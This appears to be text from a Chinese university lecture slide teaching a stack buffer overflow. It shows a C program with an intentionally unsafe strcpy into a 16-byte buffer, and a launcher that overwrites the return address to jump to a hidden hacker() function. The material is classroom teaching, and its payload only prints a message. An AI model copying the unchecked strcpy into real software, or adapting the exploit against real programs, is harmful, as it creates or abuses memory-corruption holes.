 缓冲区溢出攻击
中国大学
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void)
{
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
这是不可显示的字符，
其实是要执行代码的
返回地址
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
可执行文件名为test
输入命令行：.\test 0123456789ABCDEFXXXX
按空格隔开的字符串
被构建成一个指针数组
argv[]
argv
argv[0]
"./test "
argv[1]
"0123456789ABCDEFXXXX
null
今日目标 0/60